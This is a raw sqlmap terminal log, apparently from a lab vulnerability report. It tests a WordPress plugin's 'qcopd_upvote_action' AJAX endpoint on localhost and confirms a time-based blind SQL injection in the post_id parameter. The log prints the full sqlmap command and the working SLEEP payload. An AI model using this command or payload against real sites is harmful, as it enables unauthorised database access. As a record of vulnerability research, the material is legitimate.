 kali@kali:~/Desktop/BAW/WordPress/raport-wordpress-ola$ sqlmap -u "http://localhost:18000/wp-admin/admin-ajax.php" --data 'action=qcopd_upvote_action&p
ost_id=1' -p post_id --dbms mysql
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:36:59 /2022-06-17/
[15:37:01] [INFO] testing connection to the target URL
[15:37:01] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:37:01] [INFO] testing if the target URL content is stable
[15:37:02] [INFO] target URL content is stable
[15:37:02] [WARNING] heuristic (basic) test shows that POST parameter 'post_id' might not be injectable
[15:37:02] [INFO] testing for SQL injection on POST parameter 'post_id'
[15:37:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:37:02] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:37:02] [INFO] testing 'Generic inline queries'
[15:37:02] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[15:37:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[15:37:02] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[15:37:13] [INFO] POST parameter 'post_id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[15:37:34] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:37:34] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[15:37:35] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[15:37:42] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1')
[15:37:42] [INFO] checking if the injection point on POST parameter 'post_id' is a false positive
POST parameter 'post_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 77 HTTP(s) requests:
---
Parameter: post_id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=qcopd_upvote_action&post_id=1 AND (SELECT 9007 FROM (SELECT(SLEEP(5)))hwvp)
---
[15:38:03] [INFO] the back-end DBMS is MySQL
[15:38:03] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web server operating system: Linux Debian
web application technology: Apache 2.4.53, PHP 7.4.30
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[15:38:16] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/localhost'
[*] ending @ 15:38:16 /2022-06-17/
June 17, 2022